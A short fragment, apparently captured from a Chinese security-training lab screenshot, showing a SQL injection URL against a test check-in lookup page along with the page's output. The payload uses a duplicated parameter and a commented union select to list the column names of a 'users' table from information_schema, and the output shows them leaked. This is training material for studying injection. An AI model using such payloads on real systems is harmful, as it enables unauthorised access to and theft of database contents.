 http://192.168.111.155/test.php
?tel=/*&tel=1'union select 1,2,3,4,
group_concat(column_name),6 from information_schema.columns
where table_schema=database() and table_name='users' --+*/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
签到查询系统
【必安科技-做最专业的网络安全高端人才培训】
输入手机号查询: 查询
序号 姓名 状态 总签到次数
1 2 王者荣耀征战中 id,username,tel,status,count,code
必火网络安全培训